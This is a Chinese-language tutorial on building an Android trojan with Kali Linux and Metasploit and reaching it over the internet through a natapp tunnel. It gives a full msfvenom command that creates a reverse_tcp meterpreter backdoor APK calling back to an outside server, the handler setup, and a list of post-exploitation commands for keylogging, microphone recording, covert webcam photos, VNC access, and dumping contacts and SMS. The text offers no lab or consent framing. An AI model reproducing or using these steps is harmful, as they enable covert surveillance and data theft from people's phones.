使用kali(外网)生成木马入侵安卓手机

经常使用metsploit的同学可能会有疑问,为啥我只能在同一局域网里面渗透主机呢?......

这主要是因为你的身处于内网之中。不知道大家对内网和外网的理解是什么?这里我给大家普及一下吧!

什么是内网?内网接入方式:上网的计算机得到的IP地址是Inetnet上的保留地址,保留地址有如下3种形式:10.x.x.x 172.16.x.x至172.31.x.x 192.168.x.x内网的计算机以NAT(网络地址转换)协议,通过一个公共的网关访问Internet。内网的计算机可Internet上的其他计算机发送连接请求,但Internet上其他的计算机无法向内网的计算机发送连接请求。

什么是外网(也称为公网)?使用ADSL的用户,如果只有一个用户一台计算机在使用此宽带,没有使用路由功能,而是用拨号软件直接拨号上网的,这种情况下,该用户目前所处的网络为外网,外网的用户都拥有一个属于自己的独立IP地址.公网的计算机和Internet上的其他计算机可随意互相访问。

如何判断你是网络是内网还是外网呢?输入WIN+R进去MS-DOS命令行里面,输入:ipconfig看一下自己的ip:如果你的IP地址属于保留地址(保留地址开头为:10.x.x.x 172.16.x.x至172.31.x.x 192.168.x.x)那么你的计算机就是运行在局域网内。

使用natapp服务/内网穿透工具Ngrok 。

这里以natapp进行实验

你在natapp官网注册好后获得一条免费隧道,添加tcp通道,端口号自定,例如2018,ip填127.0.0.1

在linux下首先下载natapp的客户端,然后再命令行内启动natapp 语句: ./natapp -authtoken=************ 后面的星号换成自己的口令

(如果提示权限不够 chmod a+x natapp )



启动成功后可以看到下面图片

ping 一下第一个圈内的服务器 得到ip地址120.3.51.1 后面位端口号 34611

开始生成外网小马

msfvenom -p android/meterpreter/reverse_tcp LHOST=120.3.51.1 LPORT=34611 R > android_backdoor.apk

一定要注意ip和端口填服务器的

将apk文件安装到安卓手机上。

启动 msfconsole

依次输入下面的命令

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 127.0.0.1

set lport 2018

监听127.0.0.1:2018 (内网穿透相当于先将数据发给服务器,然后由服务器发给内网中的我们 )

启动run

用你的电话卡流量试试看打开app

keyscan_start:开始键盘记录

keyscan_dump:下载键盘记录

keyscan_stop:结束键盘记录

record_mic:录制声音(如果目标主机上有话筒的话)

webcam_chat:查看摄像头接口

webcam_stream //开启摄像头

webcam_list:查看摄像头列表

webcam_snap //隐秘拍照功能

webcam_snap 隐秘拍照功能 -i 1 或者2是开启前置摄像头和后置摄像头的

run vnc:开启远程桌面

dump_contacts //导出电话号码

dump_sms //导出信息

可以输入?查看更多命令

浙公网安备 33010602011771号

浙公网安备 33010602011771号